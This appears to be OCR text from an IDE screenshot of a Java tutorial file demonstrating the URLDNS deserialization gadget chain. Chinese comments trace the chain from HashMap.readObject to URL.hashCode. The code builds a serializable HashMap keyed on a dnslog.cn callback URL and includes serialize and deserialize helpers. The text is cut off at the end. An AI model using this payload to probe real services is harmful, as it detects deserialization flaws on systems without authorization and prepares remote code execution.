 UserDemo.java SerializableDemo.java DeserializableDemo.java UrlDns.java ×
4 import java.util.HashMap;
5
6 public class UrlDns implements Serializable {
7 public static void main(String[] args) throws IOException, ClassNotFoundException {
8 /*反序列化用的readObject在HashMap中也有
9 * 所以调用的就是HashMap里面的了
10 * 执行链：
11 * Gadget Chain:
12 HashMap.read0bject()
13 HashMap.putVal()
14 HashMap.hash()
15 URL.hashCode()
16 hashCode执行结果，触发访问DNS请求，如果这里是执行命令的话，那么就是RCE漏洞*/
17 HashMap<URL, Integer> hash = new HashMap<>();
18 URL u = new URL( spec: "http://8nc9eg.dnslog.cn");
19 hash.put(u,1);
20
21 // SerializableTest(hash);
22 // DeserializableTest("dns.txt");
23 }
24
25 // 定义一个方法，用于测试序列化功能
26 public static void SerializableTest(Object obj) throws IOException { 0 个用法
27 ObjectOutputStream oos= new ObjectOutputStream(new FileOutputStream( name: "dns.txt"));
28 oos.writeObject(obj);
29 }
30
31 // 定义一个静态方法，用于从指定文件中反序列化对象
32 public static Object DeserializableTest(String Filename) throws IOException, ClassNotFoundException { 0 个用法
33 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
34 Object obj = ois.readObject();
35 return obj;